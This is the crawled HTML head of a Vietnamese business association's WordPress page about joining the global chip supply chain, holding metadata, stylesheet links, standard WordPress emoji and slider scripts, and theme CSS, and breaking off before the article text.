

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/co-hoi-tham-gia-chuoi-cung-ung-chip-toan-cau/
body_size: 18228
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Cơ hội tham gia chuỗi cung ứng chip toàn cầu &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
